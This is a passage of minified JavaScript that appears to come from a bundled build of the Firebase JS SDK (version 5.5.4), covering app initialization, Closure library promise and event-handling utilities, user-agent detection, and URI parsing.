Hn.create(t,e)}jn.prototype.name&&jn.prototype.options||jn.prototype.delete||console.log("dc");var Qn,Hn=new vn("app","Firebase",{"no-app":"No Firebase App '{$name}' has been created - call Firebase App.initializeApp()","bad-app-name":"Illegal App name: '{$name}","duplicate-app":"Firebase App named '{$name}' already exists","app-deleted":"Firebase App named '{$name}' already deleted","duplicate-service":"Firebase service named '{$name}' already registered","sa-not-supported":"Initializing the Firebase SDK with a service account is only allowed in a Node.js environment. On client devices, you should instead initialize the SDK with an api key and auth domain","invalid-app-argument":"firebase.{$name}() takes either no argument or a Firebase App instance."}),Gn=function t(){var e={},n={},r={},i={__esModule:!0,initializeApp:function(t,n){if(void 0===n&&(n={}),"object"!=typeof n||null===n){var r=n;n={name:r}}var o=n;void 0===o.name&&(o.name=Vn);var s=o.name;"string"==typeof s&&s||Kn("bad-app-name",{name:s+""}),Bn(e,s)&&Kn("duplicate-app",{name:s});var u=new jn(t,o,i);return e[s]=u,a(u,"create"),u},app:o,apps:null,Promise:Promise,SDK_VERSION:"5.5.4",INTERNAL:{registerService:function(t,e,a,u,c){n[t]&&Kn("duplicate-service",{name:t}),n[t]=e,u&&(r[t]=u,s().forEach(function(t){u("create",t)}));var h=function(e){return void 0===e&&(e=o()),"function"!=typeof e[t]&&Kn("invalid-app-argument",{name:t}),e[t]()};return void 0!==a&&hn(h,a),i[t]=h,jn.prototype[t]=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return this._getService.bind(this,t).apply(this,c?e:[])},h},createFirebaseNamespace:t,extendNamespace:function(t){hn(i,t)},createSubscribe:On,ErrorFactory:vn,removeApp:function(t){a(e[t],"delete"),delete e[t]},factories:n,useAsService:u,Promise:Promise,deepExtend:hn}};function o(t){return Bn(e,t=t||Vn)||Kn("no-app",{name:t}),e[t]}function s(){return Object.keys(e).map(function(t){return e[t]})}function a(t,e){Object.keys(n).forEach(function(n){var i=u(t,n);null!==i&&r[i]&&r[i](e,t)})}function u(t,e){if("serverAuth"===e)return null;var n=e;return t.options,n}return ln(i,"default",i),Object.defineProperty(i,"apps",{get:s}),ln(o,"App",jn),i}();(function(){var t,e=e||{},n=this;function r(t){return"string"==typeof t}function i(t){return"boolean"==typeof t}function o(){}function s(t){var e=typeof t;if("object"==e){if(!t)return"null";if(t instanceof Array)return"array";if(t instanceof Object)return e;var n=Object.prototype.toString.call(t);if("[object Window]"==n)return"object";if("[object Array]"==n||"number"==typeof t.length&&void 0!==t.splice&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("splice"))return"array";if("[object Function]"==n||void 0!==t.call&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("call"))return"function"}else if("function"==e&&void 0===t.call)return"object";return e}function a(t){return null===t}function u(t){return"array"==s(t)}function c(t){var e=s(t);return"array"==e||"object"==e&&"number"==typeof t.length}function h(t){return"function"==s(t)}function l(t){var e=typeof t;return"object"==e&&null!=t||"function"==e}var f="closure_uid_"+(1e9*Math.random()>>>0),p=0;function d(t,e,n){return t.call.apply(t.bind,arguments)}function y(t,e,n){if(!t)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),t.apply(e,n)}}return function(){return t.apply(e,arguments)}}function m(t,e,n){return(m=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?d:y).apply(null,arguments)}function g(t,e){var n=Array.prototype.slice.call(arguments,1);return function(){var e=n.slice();return e.push.apply(e,arguments),t.apply(this,e)}}var v=Date.now||function(){return+new Date};function b(t,e){function n(){}n.prototype=e.prototype,t.nb=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.dd=function(t,n,r){for(var i=Array(arguments.length-2),o=2;o<arguments.length;o++)i[o-2]=arguments[o];return e.prototype[n].apply(t,i)}}function _(t){t.prototype.then=t.prototype.then,t.prototype.$goog_Thenable=!0}function w(t){if(!t)return!1;try{return!!t.$goog_Thenable}catch(t){return!1}}function E(t){if(Error.captureStackTrace)Error.captureStackTrace(this,E);else{var e=Error().stack;e&&(this.stack=e)}t&&(this.message=String(t))}function T(t,e){for(var n="",r=(t=t.split("%s")).length-1,i=0;i<r;i++)n+=t[i]+(i<e.length?e[i]:"%s");E.call(this,n+t[r])}function S(t,e){throw new T("Failure"+(t?": "+t:""),Array.prototype.slice.call(arguments,1))}function I(t,e){this.c=t,this.f=e,this.b=0,this.a=null}function C(t,e){t.f(e),100>t.b&&(t.b++,e.next=t.a,t.a=e)}function N(){this.b=this.a=null}b(E,Error),E.prototype.name="CustomError",b(T,E),T.prototype.name="AssertionError",I.prototype.get=function(){if(0<this.b){this.b--;var t=this.a;this.a=t.next,t.next=null}else t=this.c();return t};var A=new I(function(){return new k},function(t){t.reset()});function D(){var t=ft,e=null;return t.a&&(e=t.a,t.a=t.a.next,t.a||(t.b=null),e.next=null),e}function k(){this.next=this.b=this.a=null}N.prototype.add=function(t,e){var n=A.get();n.set(t,e),this.b?this.b.next=n:this.a=n,this.b=n},k.prototype.set=function(t,e){this.a=t,this.b=e,this.next=null},k.prototype.reset=function(){this.next=this.b=this.a=null};var R=Array.prototype.indexOf?function(t,e){return Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if(r(t))return r(e)&&1==e.length?t.indexOf(e,0):-1;for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},O=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,n){for(var i=t.length,o=r(t)?t.split(""):t,s=0;s<i;s++)s in o&&e.call(n,o[s],s,t)};var P=Array.prototype.map?function(t,e){return Array.prototype.map.call(t,e,void 0)}:function(t,e){for(var n=t.length,i=Array(n),o=r(t)?t.split(""):t,s=0;s<n;s++)s in o&&(i[s]=e.call(void 0,o[s],s,t));return i},L=Array.prototype.some?function(t,e){return Array.prototype.some.call(t,e,void 0)}:function(t,e){for(var n=t.length,i=r(t)?t.split(""):t,o=0;o<n;o++)if(o in i&&e.call(void 0,i[o],o,t))return!0;return!1};function M(t,e){return 0<=R(t,e)}function x(t,e){var n;return(n=0<=(e=R(t,e)))&&Array.prototype.splice.call(t,e,1),n}function F(t,e){!function(t,e){var n=t.length,i=r(t)?t.split(""):t;for(--n;0<=n;--n)n in i&&e.call(void 0,i[n],n,t)}(t,function(n,r){e.call(void 0,n,r,t)&&1==Array.prototype.splice.call(t,r,1).length&&0})}function U(t){return Array.prototype.concat.apply([],arguments)}function q(t){var e=t.length;if(0<e){for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}return[]}function B(t,e){for(var n=t.split("%s"),r="",i=Array.prototype.slice.call(arguments,1);i.length&&1<n.length;)r+=n.shift()+i.shift();return r+n.join("%s")}var V=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]};function W(t){return X.test(t)?(-1!=t.indexOf("&")&&(t=t.replace(K,"&amp;")),-1!=t.indexOf("<")&&(t=t.replace(Q,"&lt;")),-1!=t.indexOf(">")&&(t=t.replace(H,"&gt;")),-1!=t.indexOf('"')&&(t=t.replace(G,"&quot;")),-1!=t.indexOf("'")&&(t=t.replace(z,"&#39;")),-1!=t.indexOf("\0")&&(t=t.replace(Y,"&#0;")),t):t}var j,K=/&/g,Q=/</g,H=/>/g,G=/"/g,z=/'/g,Y=/\x00/g,X=/[\x00&<>"']/;function J(t,e){return-1!=t.indexOf(e)}function $(t,e){return t<e?-1:t>e?1:0}t:{var Z=n.navigator;if(Z){var tt=Z.userAgent;if(tt){j=tt;break t}}j=""}function et(t){return J(j,t)}function nt(t,e){for(var n in t)e.call(void 0,t[n],n,t)}function rt(t){for(var e in t)return!1;return!0}function it(t){var e,n={};for(e in t)n[e]=t[e];return n}var ot,st,at="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function ut(t,e){for(var n,r,i=1;i<arguments.length;i++){for(n in r=arguments[i])t[n]=r[n];for(var o=0;o<at.length;o++)n=at[o],Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}}function ct(t){n.setTimeout(function(){throw t},0)}function ht(t,e){st||function(){if(n.Promise&&n.Promise.resolve){var t=n.Promise.resolve(void 0);st=function(){t.then(pt)}}else st=function(){var t=pt;!h(n.setImmediate)||n.Window&&n.Window.prototype&&!et("Edge")&&n.Window.prototype.setImmediate==n.setImmediate?(ot||(ot=function(){var t=n.MessageChannel;if(void 0===t&&"undefined"!=typeof window&&window.postMessage&&window.addEventListener&&!et("Presto")&&(t=function(){var t=document.createElement("IFRAME");t.style.display="none",t.src="",document.documentElement.appendChild(t);var e=t.contentWindow;(t=e.document).open(),t.write(""),t.close();var n="callImmediate"+Math.random(),r="file:"==e.location.protocol?"*":e.location.protocol+"//"+e.location.host;t=m(function(t){"*"!=r&&t.origin!=r||t.data!=n||this.port1.onmessage()},this),e.addEventListener("message",t,!1),this.port1={},this.port2={postMessage:function(){e.postMessage(n,r)}}}),void 0!==t&&!et("Trident")&&!et("MSIE")){var e=new t,r={},i=r;return e.port1.onmessage=function(){if(void 0!==r.next){var t=(r=r.next).vb;r.vb=null,t()}},function(t){i.next={vb:t},i=i.next,e.port2.postMessage(0)}}return"undefined"!=typeof document&&"onreadystatechange"in document.createElement("SCRIPT")?function(t){var e=document.createElement("SCRIPT");e.onreadystatechange=function(){e.onreadystatechange=null,e.parentNode.removeChild(e),e=null,t(),t=null},document.documentElement.appendChild(e)}:function(t){n.setTimeout(t,0)}}()),ot(t)):n.setImmediate(t)}}(),lt||(st(),lt=!0),ft.add(t,e)}var lt=!1,ft=new N;function pt(){for(var t;t=D();){try{t.a.call(t.b)}catch(t){ct(t)}C(A,t)}lt=!1}function dt(t,e){if(this.a=yt,this.i=void 0,this.f=this.b=this.c=null,this.g=this.h=!1,t!=o)try{var n=this;t.call(e,function(t){Nt(n,mt,t)},function(t){if(!(t instanceof Lt))try{if(t instanceof Error)throw t;throw Error("Promise rejected.")}catch(t){}Nt(n,gt,t)})}catch(t){Nt(this,gt,t)}}var yt=0,mt=2,gt=3;function vt(){this.next=this.f=this.b=this.g=this.a=null,this.c=!1}vt.prototype.reset=function(){this.f=this.b=this.g=this.a=null,this.c=!1};var bt=new I(function(){return new vt},function(t){t.reset()});function _t(t,e,n){var r=bt.get();return r.g=t,r.b=e,r.f=n,r}function wt(t){if(t instanceof dt)return t;var e=new dt(o);return Nt(e,mt,t),e}function Et(t){return new dt(function(e,n){n(t)})}function Tt(t,e,n){At(t,e,n,null)||ht(g(e,t))}function St(t){return new dt(function(e){var n=t.length,r=[];if(n)for(var i=function(t,i,o){n--,r[t]=i?{Cb:!0,value:o}:{Cb:!1,reason:o},0==n&&e(r)},o=0;o<t.length;o++)Tt(t[o],g(i,o,!0),g(i,o,!1));else e(r)})}function It(t,e){t.b||t.a!=mt&&t.a!=gt||Dt(t),t.f?t.f.next=e:t.b=e,t.f=e}function Ct(t,e,n,r){var i=_t(null,null,null);return i.a=new dt(function(t,o){i.g=e?function(n){try{var i=e.call(r,n);t(i)}catch(t){o(t)}}:t,i.b=n?function(e){try{var i=n.call(r,e);void 0===i&&e instanceof Lt?o(e):t(i)}catch(t){o(t)}}:o}),i.a.c=t,It(t,i),i.a}function Nt(t,e,n){t.a==yt&&(t===n&&(e=gt,n=new TypeError("Promise cannot resolve to itself")),t.a=1,At(n,t.Mc,t.Nc,t)||(t.i=n,t.a=e,t.c=null,Dt(t),e!=gt||n instanceof Lt||function(t,e){t.g=!0,ht(function(){t.g&&Pt.call(null,e)})}(t,n)))}function At(t,e,n,r){if(t instanceof dt)return It(t,_t(e||o,n||null,r)),!0;if(w(t))return t.then(e,n,r),!0;if(l(t))try{var i=t.then;if(h(i))return function(t,e,n,r,i){function o(t){s||(s=!0,r.call(i,t))}var s=!1;try{e.call(t,function(t){s||(s=!0,n.call(i,t))},o)}catch(t){o(t)}}(t,i,e,n,r),!0}catch(t){return n.call(r,t),!0}return!1}function Dt(t){t.h||(t.h=!0,ht(t.Xb,t))}function kt(t){var e=null;return t.b&&(e=t.b,t.b=e.next,e.next=null),t.b||(t.f=null),e}function Rt(t,e,n,r){if(n==gt&&e.b&&!e.c)for(;t&&t.g;t=t.c)t.g=!1;if(e.a)e.a.c=null,Ot(e,n,r);else try{e.c?e.g.call(e.f):Ot(e,n,r)}catch(t){Pt.call(null,t)}C(bt,e)}function Ot(t,e,n){e==mt?t.g.call(t.f,n):t.b&&t.b.call(t.f,n)}dt.prototype.then=function(t,e,n){return Ct(this,h(t)?t:null,h(e)?e:null,n)},_(dt),(t=dt.prototype).ia=function(t,e){return(t=_t(t,t,e)).c=!0,It(this,t),this},t.s=function(t,e){return Ct(this,null,t,e)},t.cancel=function(t){this.a==yt&&ht(function(){!function t(e,n){if(e.a==yt)if(e.c){var r=e.c;if(r.b){for(var i=0,o=null,s=null,a=r.b;a&&(a.c||(i++,a.a==e&&(o=a),!(o&&1<i)));a=a.next)o||(s=a);o&&(r.a==yt&&1==i?t(r,n):(s?((i=s).next==r.f&&(r.f=i),i.next=i.next.next):kt(r),Rt(r,o,gt,n)))}e.c=null}else Nt(e,gt,n)}(this,new Lt(t))},this)},t.Mc=function(t){this.a=yt,Nt(this,mt,t)},t.Nc=function(t){this.a=yt,Nt(this,gt,t)},t.Xb=function(){for(var t;t=kt(this);)Rt(this,t,this.a,this.i);this.h=!1};var Pt=ct;function Lt(t){E.call(this,t)}function Mt(){0!=xt&&(Ft[this[f]||(this[f]=++p)]=this),this.pa=this.pa,this.ja=this.ja}b(Lt,E),Lt.prototype.name="cancel";var xt=0,Ft={};function Ut(t){if(!t.pa&&(t.pa=!0,t.ua(),0!=xt)){var e=t[f]||(t[f]=++p);if(0!=xt&&t.ja&&0<t.ja.length)throw Error(t+" did not empty its onDisposeCallbacks queue. This probably means it overrode dispose() or disposeInternal() without calling the superclass' method.");delete Ft[e]}}function qt(t){return qt[" "](t),t}Mt.prototype.pa=!1,Mt.prototype.ua=function(){if(this.ja)for(;this.ja.length;)this.ja.shift()()},qt[" "]=o;var Bt,Vt,Wt=et("Opera"),jt=et("Trident")||et("MSIE"),Kt=et("Edge"),Qt=Kt||jt,Ht=et("Gecko")&&!(J(j.toLowerCase(),"webkit")&&!et("Edge"))&&!(et("Trident")||et("MSIE"))&&!et("Edge"),Gt=J(j.toLowerCase(),"webkit")&&!et("Edge");function zt(){var t=n.document;return t?t.documentMode:void 0}t:{var Yt="",Xt=(Vt=j,Ht?/rv:([^\);]+)(\)|;)/.exec(Vt):Kt?/Edge\/([\d\.]+)/.exec(Vt):jt?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(Vt):Gt?/WebKit\/(\S+)/.exec(Vt):Wt?/(?:Version)[ \/]?(\S+)/.exec(Vt):void 0);if(Xt&&(Yt=Xt?Xt[1]:""),jt){var Jt=zt();if(null!=Jt&&Jt>parseFloat(Yt)){Bt=String(Jt);break t}}Bt=Yt}var $t,Zt={};function te(t){return function(t,e){var n=Zt;return Object.prototype.hasOwnProperty.call(n,t)?n[t]:n[t]=e(t)}(t,function(){for(var e=0,n=V(String(Bt)).split("."),r=V(String(t)).split("."),i=Math.max(n.length,r.length),o=0;0==e&&o<i;o++){var s=n[o]||"",a=r[o]||"";do{if(s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],a=/(\d*)(\D*)(.*)/.exec(a)||["","","",""],0==s[0].length&&0==a[0].length)break;e=$(0==s[1].length?0:parseInt(s[1],10),0==a[1].length?0:parseInt(a[1],10))||$(0==s[2].length,0==a[2].length)||$(s[2],a[2]),s=s[3],a=a[3]}while(0==e)}return 0<=e})}var ee=n.document;$t=ee&&jt?zt()||("CSS1Compat"==ee.compatMode?parseInt(Bt,10):5):void 0;var ne=Object.freeze||function(t){return t},re=!jt||9<=Number($t),ie=jt&&!te("9"),oe=function(){if(!n.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});return n.addEventListener("test",o,e),n.removeEventListener("test",o,e),t}();function se(t,e){this.type=t,this.b=this.target=e,this.Jb=!0}function ae(t,e){if(se.call(this,t?t.type:""),this.relatedTarget=this.b=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.pointerId=0,this.pointerType="",this.a=null,t){var n=this.type=t.type,i=t.changedTouches?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.b=e,e=t.relatedTarget){if(Ht){t:{try{qt(e.nodeName);var o=!0;break t}catch(t){}o=!1}o||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,null===i?(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0):(this.clientX=void 0!==i.clientX?i.clientX:i.pageX,this.clientY=void 0!==i.clientY?i.clientY:i.pageY,this.screenX=i.screenX||0,this.screenY=i.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType=r(t.pointerType)?t.pointerType:ue[t.pointerType]||"",this.a=t,t.defaultPrevented&&this.preventDefault()}}se.prototype.preventDefault=function(){this.Jb=!1},b(ae,se);var ue=ne({2:"touch",3:"pen",4:"mouse"});ae.prototype.preventDefault=function(){ae.nb.preventDefault.call(this);var t=this.a;if(t.preventDefault)t.preventDefault();else if(t.returnValue=!1,ie)try{(t.ctrlKey||112<=t.keyCode&&123>=t.keyCode)&&(t.keyCode=-1)}catch(t){}},ae.prototype.f=function(){return this.a};var ce="closure_listenable_"+(1e6*Math.random()|0),he=0;function le(t){t.na=!0,t.listener=null,t.proxy=null,t.src=null,t.La=null}function fe(t){this.src=t,this.a={},this.b=0}function pe(t,e){var n=e.type;n in t.a&&x(t.a[n],e)&&(le(e),0==t.a[n].length&&(delete t.a[n],t.b--))}function de(t,e,n,r){for(var i=0;i<t.length;++i){var o=t[i];if(!o.na&&o.listener==e&&o.capture==!!n&&o.La==r)return i}return-1}fe.prototype.add=function(t,e,n,r,i){var o=t.toString();(t=this.a[o])||(t=this.a[o]=[],this.b++);var s=de(t,e,r,i);return-1<s?(e=t[s],n||(e.Ia=!1)):((e=new function(t,e,n,r,i){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!r,this.La=i,this.key=++he,this.na=this.Ia=!1}(e,this.src,o,!!r,i)).Ia=n,t.push(e)),e};var ye="closure_lm_"+(1e6*Math.random()|0),me={};function ge(t,e,n,r,i){if(r&&r.once)be(t,e,n,r,i);else if(u(e))for(var o=0;o<e.length;o++)ge(t,e[o],n,r,i);else n=Ae(n),t&&t[ce]?ke(t,e,n,l(r)?!!r.capture:!!r,i):ve(t,e,n,!1,r,i)}function ve(t,e,n,r,i,o){if(!e)throw Error("Invalid event type");var s=l(i)?!!i.capture:!!i,a=Ce(t);if(a||(t[ye]=a=new fe(t)),!(n=a.add(e,n,r,s,o)).proxy)if(r=function(){var t=Ie,e=re?function(n){return t.call(e.src,e.listener,n)}:function(n){if(!(n=t.call(e.src,e.listener,n)))return n};return e}(),n.proxy=r,r.src=t,r.listener=n,t.addEventListener)oe||(i=s),void 0===i&&(i=!1),t.addEventListener(e.toString(),r,i);else if(t.attachEvent)t.attachEvent(Ee(e.toString()),r);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");t.addListener(r)}}function be(t,e,n,r,i){if(u(e))for(var o=0;o<e.length;o++)be(t,e[o],n,r,i);else n=Ae(n),t&&t[ce]?Re(t,e,n,l(r)?!!r.capture:!!r,i):ve(t,e,n,!0,r,i)}function _e(t,e,n,r,i){if(u(e))for(var o=0;o<e.length;o++)_e(t,e[o],n,r,i);else r=l(r)?!!r.capture:!!r,n=Ae(n),t&&t[ce]?(t=t.l,(e=String(e).toString())in t.a&&(-1<(n=de(o=t.a[e],n,r,i))&&(le(o[n]),Array.prototype.splice.call(o,n,1),0==o.length&&(delete t.a[e],t.b--)))):t&&(t=Ce(t))&&(e=t.a[e.toString()],t=-1,e&&(t=de(e,n,r,i)),(n=-1<t?e[t]:null)&&we(n))}function we(t){if("number"!=typeof t&&t&&!t.na){var e=t.src;if(e&&e[ce])pe(e.l,t);else{var n=t.type,r=t.proxy;e.removeEventListener?e.removeEventListener(n,r,t.capture):e.detachEvent?e.detachEvent(Ee(n),r):e.addListener&&e.removeListener&&e.removeListener(r),(n=Ce(e))?(pe(n,t),0==n.b&&(n.src=null,e[ye]=null)):le(t)}}}function Ee(t){return t in me?me[t]:me[t]="on"+t}function Te(t,e,n,r){var i=!0;if((t=Ce(t))&&(e=t.a[e.toString()]))for(e=e.concat(),t=0;t<e.length;t++){var o=e[t];o&&o.capture==n&&!o.na&&(o=Se(o,r),i=i&&!1!==o)}return i}function Se(t,e){var n=t.listener,r=t.La||t.src;return t.Ia&&we(t),n.call(r,e)}function Ie(t,e){if(t.na)return!0;if(!re){if(!e)t:{e=["window","event"];for(var r=n,i=0;i<e.length;i++)if(null==(r=r[e[i]])){e=null;break t}e=r}if(e=new ae(i=e,this),r=!0,!(0>i.keyCode||void 0!=i.returnValue)){t:{var o=!1;if(0==i.keyCode)try{i.keyCode=-1;break t}catch(t){o=!0}(o||void 0==i.returnValue)&&(i.returnValue=!0)}for(i=[],o=e.b;o;o=o.parentNode)i.push(o);for(t=t.type,o=i.length-1;0<=o;o--){e.b=i[o];var s=Te(i[o],t,!0,e);r=r&&s}for(o=0;o<i.length;o++)e.b=i[o],s=Te(i[o],t,!1,e),r=r&&s}return r}return Se(t,new ae(e,this))}function Ce(t){return(t=t[ye])instanceof fe?t:null}var Ne="__closure_events_fn_"+(1e9*Math.random()>>>0);function Ae(t){return h(t)?t:(t[Ne]||(t[Ne]=function(e){return t.handleEvent(e)}),t[Ne])}function De(){Mt.call(this),this.l=new fe(this),this.Qb=this,this.Ua=null}function ke(t,e,n,r,i){t.l.add(String(e),n,!1,r,i)}function Re(t,e,n,r,i){t.l.add(String(e),n,!0,r,i)}function Oe(t,e,n,r){if(!(e=t.l.a[String(e)]))return!0;e=e.concat();for(var i=!0,o=0;o<e.length;++o){var s=e[o];if(s&&!s.na&&s.capture==n){var a=s.listener,u=s.La||s.src;s.Ia&&pe(t.l,s),i=!1!==a.call(u,r)&&i}}return i&&0!=r.Jb}function Pe(t,e,r){if(h(t))r&&(t=m(t,r));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=m(t.handleEvent,t)}return 2147483647<Number(e)?-1:n.setTimeout(t,e||0)}function Le(t){var e=null;return new dt(function(n,r){-1==(e=Pe(function(){n(void 0)},t))&&r(Error("Failed to schedule timer."))}).s(function(t){throw n.clearTimeout(e),t})}function Me(t){if(t.S&&"function"==typeof t.S)return t.S();if(r(t))return t.split("");if(c(t)){for(var e=[],n=t.length,i=0;i<n;i++)e.push(t[i]);return e}for(i in e=[],n=0,t)e[n++]=t[i];return e}function xe(t){if(t.U&&"function"==typeof t.U)return t.U();if(!t.S||"function"!=typeof t.S){if(c(t)||r(t)){var e=[];t=t.length;for(var n=0;n<t;n++)e.push(n);return e}for(var i in e=[],n=0,t)e[n++]=i;return e}}function Fe(t,e){this.b={},this.a=[],this.c=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else if(t)if(t instanceof Fe)for(n=t.U(),r=0;r<n.length;r++)this.set(n[r],t.get(n[r]));else for(r in t)this.set(r,t[r])}function Ue(t){if(t.c!=t.a.length){for(var e=0,n=0;e<t.a.length;){var r=t.a[e];qe(t.b,r)&&(t.a[n++]=r),e++}t.a.length=n}if(t.c!=t.a.length){var i={};for(n=e=0;e<t.a.length;)qe(i,r=t.a[e])||(t.a[n++]=r,i[r]=1),e++;t.a.length=n}}function qe(t,e){return Object.prototype.hasOwnProperty.call(t,e)}b(De,Mt),De.prototype[ce]=!0,De.prototype.addEventListener=function(t,e,n,r){ge(this,t,e,n,r)},De.prototype.removeEventListener=function(t,e,n,r){_e(this,t,e,n,r)},De.prototype.dispatchEvent=function(t){var e,n=this.Ua;if(n)for(e=[];n;n=n.Ua)e.push(n);n=this.Qb;var i=t.type||t;if(r(t))t=new se(t,n);else if(t instanceof se)t.target=t.target||n;else{var o=t;ut(t=new se(i,n),o)}if(o=!0,e)for(var s=e.length-1;0<=s;s--){var a=t.b=e[s];o=Oe(a,i,!0,t)&&o}if(o=Oe(a=t.b=n,i,!0,t)&&o,o=Oe(a,i,!1,t)&&o,e)for(s=0;s<e.length;s++)o=Oe(a=t.b=e[s],i,!1,t)&&o;return o},De.prototype.ua=function(){if(De.nb.ua.call(this),this.l){var t,e=this.l;for(t in e.a){for(var n=e.a[t],r=0;r<n.length;r++)le(n[r]);delete e.a[t],e.b--}}this.Ua=null},(t=Fe.prototype).S=function(){Ue(this);for(var t=[],e=0;e<this.a.length;e++)t.push(this.b[this.a[e]]);return t},t.U=function(){return Ue(this),this.a.concat()},t.clear=function(){this.b={},this.c=this.a.length=0},t.get=function(t,e){return qe(this.b,t)?this.b[t]:e},t.set=function(t,e){qe(this.b,t)||(this.c++,this.a.push(t)),this.b[t]=e},t.forEach=function(t,e){for(var n=this.U(),r=0;r<n.length;r++){var i=n[r],o=this.get(i);t.call(e,o,i,this)}};var Be=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function Ve(t,e){if(this.b=this.l=this.c="",this.i=null,this.h=this.g="",this.f=!1,t instanceof Ve){this.f=void 0!==e?e:t.f,We(this,t.c),this.l=t.l,this.b=t.b,je(this,t.i),this.g=t.g,e=t.a;var n=new rn;n.c=e.c,e.a&&(n.a=new Fe(e.a),n.b=e.b),Ke(this,n),this.h=t.h}else t&&(n=String(t).match(Be))?(this.f=!!e,We(this,n[1]||"",!0),this.l=Ye(n[2]||""),this.b=Ye(n[3]||"",!0),je(this,n[4]),this.g=Ye(n[5]||"",!0),Ke(this,n[6]||"",!0),this.h=Ye(n[7]||"")):(this.f=!!e,this.a=new rn(null,this.f))}function We(t,e,n){t.c=n?Ye(e,!0):e,t.c&&(t.c=t.c.replace(/:$/,""))}function je(t,e){if(e){if(e=Number(e),isNaN(e)||0>e)throw Error("Bad port number "+e);t.i=e}else t.i=null}function Ke(t,e,n){e instanceof rn?(t.a=e,function(t,e){e&&!t.f&&(on(t),t.c=null,t.a.forEach(function(t,e){var n=e.toLowerCase();e!=n&&(an(this,e),cn(this,n,t))},t)),t.f=e}(t.a,t.f)):(n||(e=Xe(e,en)),t.a=new rn(e,t.f))}function Qe(t,e,n){t.a.set(e,n)}function He(t,e){return t.a.get(e)}function Ge(t){return t instanceof Ve?new Ve(t):new Ve(t,void 0)}function ze(t,e){var n=new Ve(null,void 0);return We(n,"https"),t&&(n.b=t),e&&(n.g=e),n}function Ye(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function Xe(t,e,n){return r(t)?(t=encodeURI(t).replace(e,Je),n&&(t=t.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),t):null}function Je(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}Ve.prototype.toString=function(){var t=[],e=this.c;e&&t.push(Xe(e,$e,!0),":");var n=this.b;return(n||"file"==e)&&(t.push("//"),(e=this.l)&&t.push(Xe(e,$e,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.i)&&t.push(":",String(n))),(n=this.g)&&(this.b&&"/"!=n.charAt(0)&&t.push("/"),t.push(Xe(n,"/"==n.charAt(0)?tn:Ze,!0))),(n=this.a.toString())&&t.push("?",n),(n=this.h)&&t.push("#",Xe(n,nn)),t.join("")};var $e=/[#\/\?@]/g,Ze=/[#\?:]/g,tn=/[#\?]/g,en=/[#\?@]/g,nn=/#/g;function rn(t,e){this.b=this.a=null,this.c=t||null,this.f=!!e}function on(t){t.a||(t.a=new Fe,t.b=0,t.c&&function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r=t[n].indexOf("="),i=null;if(0<=r){var o=t[n].substring(0,r);i=t[n].substring(r+1)}else o=t[n];e(o,i?decodeURIComponent(i.replace(/\+/g," ")):"")}}}(t.c,function(e,n){t.add(decodeURIComponent(e.replace(/\+/g," ")),n)}))}function sn(t){var e=xe(t);if(void 0===e)throw Error("Keys are undefined");var n=new rn(null,void 0);t=Me(t);for(var r=0;r<e.length;r++){var i=e[r],o=t[r];u(o)?cn(n,i,o):n.add(i,o)}return n}function an(t,e){on(t),e=hn(t,e),qe(t.a.b,e)&&(t.c=null,t.b-=t.a.get(e).length,qe((t=t.a).b,e)&&(delete t.b[e],t.c--,t.a.length>2*t.c&&Ue(t)))}function un(t,e){return on(t),e=hn(t,e),qe(t.a.b,e)}function cn(t,e,n){an(t,e),0<n.length&&(t.c=null,t.a.set(hn(t,e),q(n)),t.b+=n.length)}function hn(t,e){return e=String(e),t.f&&(e=e.toLowerCase()),e}(t=rn.prototype).add=function(t,e){on(this),this.c=null,t=hn(this,t);var n=this.a.get(t);return 